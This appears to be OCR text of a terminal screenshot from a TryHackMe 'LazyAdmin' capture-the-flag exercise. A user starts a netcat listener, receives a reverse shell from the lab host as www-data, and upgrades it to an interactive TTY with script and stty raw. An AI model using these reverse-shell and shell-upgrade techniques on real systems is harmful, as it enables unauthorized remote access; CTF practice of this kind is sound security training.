 john@xps15: ~/ctf/tryhackme/lazyadmin/exploit
En
12:30 PM
john@xps15: ~/ctf/tryhackme/lazyadmin/exploit 119x31
john@xps15:~/ctf/tryhackme/lazyadmin/exploit$
john@xps15:~/ctf/tryhackme/lazyadmin/exploit$
john@xps15:~/ctf/tryhackme/lazyadmin/exploit$ nc -lnvp 8888
Listening on [0.0.0.0] (family 2, port 8888)
Listening on 0.0.0.0 8888
Connection received on 10.10.219.4 52392
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
19:29:52 up 24 min, 0 users, load average: 0.00, 0.01, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /usr/bin/script -qc /bin/bash /dev/null
www-data@THM-Chal:/$ ^Z
[2]+ Stopped nc -lnvp 8888
john@xps15:~/ctf/tryhackme/lazyadmin/exploit$ stty raw -echo
john@xps15:~/ctf/tryhackme/lazyadmin/exploit$